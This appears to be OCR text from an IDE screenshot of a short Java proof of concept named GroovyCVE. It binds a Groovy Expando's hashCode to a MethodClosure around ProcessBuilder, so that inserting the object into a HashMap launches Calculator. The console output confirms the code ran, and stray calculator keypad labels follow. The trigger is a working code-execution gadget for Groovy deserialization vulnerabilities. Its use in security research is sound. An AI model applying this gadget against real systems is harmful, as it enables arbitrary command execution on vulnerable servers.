 12 /**
13 * @author iswin
14 * @mail admin@iswin.org
15 * 2016年2月27日 下午5:25:24
16 */
17 public class GroovyCVE {
18
19 public static void main(String[] args) {
20 HashMap<Expando, Integer> m = new HashMap<Expando, Integer>();
21 Expando ep = new Expando();
22 MethodClosure mc = new MethodClosure(new java.lang.ProcessBuilder("open",
23 "/Applications/Calculator.app"), "start");
24 mc.setDelegate(ep);
25 //绑定hashCode的自定义实现
26 ep.setProperty("hashCode", mc);
27 //这里m.put会调用ep的hashCode方法，判断是否存在重复对象，所以这里会触发构造的函数
28 m.put(ep, 666);
29 }
30 }
31
org.iswin.app
GroovyCVE
main(String[]) : void
closure <i>
Console Markers Progress Problems
<terminated> GroovyCVE [Java Application] /Library/Java/JavaVirtualMachines/1.6.0.jdk/Contents/Home/bin/java (2016年2月27日 下午8:17
20:17:21 org.codehaus.groovy.runtime.m12n.MetaInfExtensionModule newModule
le [groovy-all] - Unable to load extension class [org.codehaus.groovy.runtime.NioGroovyMethods]
in thread "main" java.lang.ClassCastException: java.lang.UNIXProcess cannot be cast to java.lang.Integer
t groovy.util.Expando.hashCode(Expando.java:157)
t java.util.HashMap.put(HashMap.java:372)
t org.iswin.app.GroovyCVE.main(GroovyCVE.java:27)
0x0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
« » 7 8 9 2's 1's
X«Y X»Y 4 5 6 ÷ −
字节翻转 1 2 3 × +